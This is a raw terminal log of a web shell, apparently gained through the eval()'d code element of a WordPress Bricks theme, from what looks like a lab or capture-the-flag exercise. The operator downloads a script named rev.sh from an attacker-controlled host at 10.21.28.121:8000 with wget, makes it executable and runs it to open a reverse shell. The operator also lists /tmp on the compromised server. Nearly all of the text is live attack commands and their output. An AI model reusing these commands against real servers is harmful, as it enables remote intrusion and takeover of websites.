 Shell> wget http://10.21.28.121:8000/rev.sh -P /tmp; chmod +x /tmp/rev.sh; /tmp/rev.sh;
Deprecated: Exception::__construct(): Passing null to parameter #1 ($message) of type string is deprecated in /data/ww
w/default/wp-content/themes/bricks/includes/elements/code.php(174) : eval()'d code on line 1
Shell> ls /mp
Deprecated: Exception::__construct(): Passing null to parameter #1 ($message) of type string is deprecated in /data/ww
w/default/wp-content/themes/bricks/includes/elements/code.php(174) : eval()'d code on line 1
Shell> ls /tmp
_MEIfPOkgW
mysql.sock
mysql.sock.lock
rev.sh
sess_f70e943c9c5ba44edf89b1931867d3bb
snap-private-tmp
systemd-private-c72cf14192be4a579966757a045368b6-ModemManager.service-neY8Th
systemd-private-c72cf14192be4a579966757a045368b6-switcheroo-control.service-EWCMmh
systemd-private-c72cf14192be4a579966757a045368b6-systemd-logind.service-8WHhUi
systemd-private-c72cf14192be4a579966757a045368b6-systemd-resolved.service-8Ea0ai
systemd-private-c72cf14192be4a579966757a045368b6-systemd-timesyncd.service-VqvTKh
systemd-private-c72cf14192be4a579966757a045368b6-upower.service-svWbkj
tmp.hTtS5Sc6M0
tmp.qT3O9JT6zI
tmp.wpE3aPNTTz
Shell> chmod +x /tmp/rev.sh
Deprecated: Exception::__construct(): Passing null to parameter #1 ($message) of type string is deprecated in /data/ww
w/default/wp-content/themes/bricks/includes/elements/code.php(174) : eval()'d code on line 1
Shell> ls -l /tmp/rev.sh
-rwxr-xr-x 1 apache apache 42 Aug 23 14:42 /tmp/rev.sh
Shell> bash /tmp/rev.sh